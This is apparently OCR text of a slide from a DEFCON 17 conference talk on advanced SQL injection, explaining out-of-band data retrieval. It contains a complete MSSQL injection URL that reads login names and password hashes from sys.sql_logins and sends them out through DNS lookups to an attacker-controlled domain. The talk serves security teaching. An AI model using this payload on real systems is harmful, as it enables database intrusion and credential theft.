 Learn Security Online
Out-of-band:
Data is retrieved using a different channel (e.g.: an email with the results of
the query is generated and sent to the tester).
This is another way of getting the data out of the server (such as http, or dns).
http://[site]/page.asp?id=1;declare @host varchar(800); select @host = name + '-' +
master.sys.fn_varbintohexstr(password_hash) + '.2.pwn3dbyj0e.com' from
sys.sql_logins; exec('xp_fileexist ''\\' + @host + '\c$\boot.ini''');--
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray